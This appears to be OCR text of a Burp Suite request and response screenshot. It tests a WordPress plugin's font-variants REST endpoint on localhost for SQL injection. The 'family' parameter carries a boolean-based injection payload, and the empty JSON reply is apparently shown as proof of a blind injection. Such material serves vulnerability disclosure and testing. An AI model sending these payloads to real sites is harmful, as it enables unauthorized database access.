 Request
Pretty Raw Hex \n
1 GET /wp-json/layart/v1/font-variants?family=Roboto'+AND+'1'='2
HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Cookie: wp-settings-time-2=1756631749; wp-settings-time-1=
1756871423
16 Connection: keep-alive
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 03 Sep 2025 17:51:06 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 X-Robots-Tag: noindex
5 Link: <http://localhost/wp-json/>; rel="https://
6 X-Content-Type-Options: nosniff
7 Access-Control-Expose-Headers: X-WP-Total, X-WP-
8 Access-Control-Allow-Headers: Authorization, X-W
9 Allow: GET
10 Vary: Origin
11 Content-Length: 2
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: application/json; charset=UTF-8
15
16 [
]